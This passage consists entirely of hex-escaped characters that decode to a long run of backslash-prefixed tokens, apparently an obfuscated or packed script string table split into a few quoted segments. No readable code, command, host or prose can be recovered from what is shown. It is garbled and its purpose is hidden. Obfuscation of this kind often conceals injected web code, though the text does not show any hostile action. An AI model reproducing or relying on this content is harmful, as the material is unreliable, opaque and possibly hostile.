x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c